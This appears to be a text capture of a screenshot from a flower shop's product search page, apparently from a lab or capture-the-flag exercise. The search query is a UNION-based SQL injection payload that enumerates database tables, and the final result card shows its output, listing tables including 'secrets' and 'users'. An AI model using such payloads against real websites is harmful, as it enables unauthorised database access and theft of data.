 ' UNION SELECT 1, GROUP_CONCAT(table_
Search
13 results for “' UNION SELECT 1, GROUP_CONCAT(table_name), 3, 4 FROM information_schema.tables WHERE table_schema = DATABASE()
-- -”
Red Rose Bouquet
A dozen classic red roses
â€” long-stemmed, velvet
petals, unmistakable.
$38.00
Add to cart
White Oriental
Lily
Graceful Oriental lilies.
Fragrant. Opens large
within 24 hours.
$32.00
Add to cart
Sunflower Bunch
A cheerful bunch of seven
tall sunflowers, cut fresh
each morning.
$24.00
Add to cart
Tulip Assortment
Mixed tulips in pastel
pinks, yellows, and
purples.
$22.00
Add to cart
Pink Peony
Full-bloom peonies at the
peak of their short spring
season.
$48.00
Add to cart
Baby's Breath
Spray
Delicate Gypsophila spray,
perfect as a filler or on its
own.
$14.00
Add to cart
Orchid Stem
Single Phalaenopsis
orchid stem in a glass
vase.
$40.00
Add to cart
Lavender Bundle
Dried French lavender â€”
calming scent, lasts for
months.
$18.00
Add to cart
Daisy Mix
A cottage-garden mix of
white and yellow daisies.
$20.00
Add to cart
Forget-Me-Not
Posy
Small blue wildflowers in
a hand-tied posy.
$26.00
Add to cart
Hydrangea Dome
One generous blue-violet
hydrangea, enough on its
own.
$34.00
Add to cart
Ranunculus Trio
Three layered ranunculus
blooms â€” tissue-paper
petals, almost fake-
looking.
$28.00
Add to cart
cart_items,flowers,messages,secrets,users
3
$4.00
Add to cart